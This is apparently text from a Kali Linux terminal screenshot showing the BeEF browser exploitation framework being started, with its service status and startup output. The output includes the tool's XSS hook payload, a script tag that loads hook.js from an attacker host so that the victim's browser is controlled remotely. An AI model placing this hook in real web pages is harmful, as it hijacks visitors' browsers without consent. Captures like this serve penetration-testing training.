 Shell No. 1
11:21 PM
Shell No. 1
File Actions Edit View Help
> Executing “sudo beef-xss”
[sudo] password for mrdev:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Thu 2020-07-09 23:21:23 IST; 5s ago
   Main PID: 3426 (ruby)
      Tasks: 1 (limit: 1108)
     Memory: 11.7M
     CGroup: /system.slice/beef-xss.service
             └─3426 ruby /usr/share/beef-xss/beef
Jul 09 23:21:23 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2...